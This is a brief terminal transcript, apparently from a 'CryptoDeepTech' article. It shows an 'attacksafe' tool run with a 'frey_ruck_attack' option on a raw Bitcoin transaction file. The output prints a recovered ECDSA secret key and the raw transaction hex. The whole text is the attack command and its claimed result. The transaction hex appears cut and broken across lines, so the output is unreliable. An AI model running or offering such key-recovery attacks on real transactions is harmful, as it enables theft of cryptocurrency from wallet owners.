 Terminal CryptoDeepTech
Показать код
Terminal CryptoDeepTech
crypto > ./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
Deployments ECDSA:
SecretKey = 0x80ae47bd5353515bc5c39bad5a9ac124b0be808260bbaf1cda1458a078f0c226
RawTX = 01000000011c2b74d4b3ccdd96201841bce8931efa4b40c0dcd11ce52bafe3167bc5c7f741120000006b483045022003af10d2cd5db13bacedc903c00a76d93d1e1749
3ead615e644022100a66c5b518e61b1dd3b9e27068bcd5286d32690023fa69b845972e4b09800ac8a012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a
ffff010000000000000000046a02585800000000
crypto >